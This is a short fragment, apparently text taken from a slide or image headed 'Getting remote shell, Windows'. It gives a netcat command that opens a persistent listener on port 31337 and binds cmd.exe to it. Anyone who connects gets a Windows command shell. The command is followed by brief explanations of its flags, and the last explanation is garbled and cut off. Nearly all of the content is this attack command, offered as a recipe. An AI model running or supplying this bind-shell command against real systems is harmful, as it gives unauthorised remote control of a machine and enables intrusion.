 GETTING REMOTE SHELL
WINDOWS
nc -Lp 31337 -vv -e cmd.exe
-Lp : Persistent listening mode
-vv : extra verbose
-e : gapping ...